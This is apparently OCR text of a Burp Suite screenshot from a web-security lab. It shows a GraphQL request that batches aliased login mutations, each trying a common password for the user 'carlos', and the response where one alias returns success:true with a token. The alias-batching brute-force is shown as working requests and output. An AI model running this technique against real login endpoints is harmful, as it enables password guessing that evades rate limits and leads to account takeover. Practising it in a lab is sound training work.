 Request
Pretty Raw Hex GraphQL Hackvertor GraphQL (InQL - GraphQL Scan... \n
Query
156 }
157
158
159 bruteforce26:login(input:{password: "1qaz2wsx", username: "carlos"}) {
160 token
161 success
162 }
163
164
165 bruteforce27:login(input:{password: "7777777", username: "carlos"}) {
166 token
167 success
168 }
169
170
171 bruteforce28:login(input:{password: "121212", username: "carlos"}) {
172 token
173 success
174 }
175
Variables
1 {
"input":{
"username":"carlos",
"password":"peter"
}
}
27 1 match
Response
Pretty Raw Hex Render Hackvertor \n
103 "success":false
104 },
105 "bruteforce24":{
106 "token":"eq3s28zIhuXIFjprbLk7tH9ZaAZ16OHH",
107 "success":false
108 },
109 "bruteforce25":{
110 "token":"eq3s28zIhuXIFjprbLk7tH9ZaAZ16OHH",
111 "success":false
112 },
113 "bruteforce26":{
114 "token":"eq3s28zIhuXIFjprbLk7tH9ZaAZ16OHH",
115 "success":false
116 },
117 "bruteforce27":{
118 "token":"D3Od8EWQVahoB3FziqXRqaIFlzgXmgUK",
119 "success":true
120 },
121 "bruteforce28":{
122 "token":"D3Od8EWQVahoB3FziqXRqaIFlzgXmgUK",
123 "success":false
124 },
125 "bruteforce29":{
126 "token":"D3Od8EWQVahoB3FziqXRqaIFlzgXmgUK",
127 "success":false
128 },
129 "bruteforce30":{
130 "token":"D3Od8EWQVahoB3FziqXRqaIFlzgXmgUK",
131 "success":false
132 },
133 "bruteforce31":{
134 "token":"D3Od8EWQVahoB3FziqXRqaIFlzgXmgUK",
135 "success":false
136 },
137 "bruteforce32":{
138 "token":"D3Od8EWQVahoB3FziqXRqaIFlzgXmgUK",
139 "success":false
true 1 match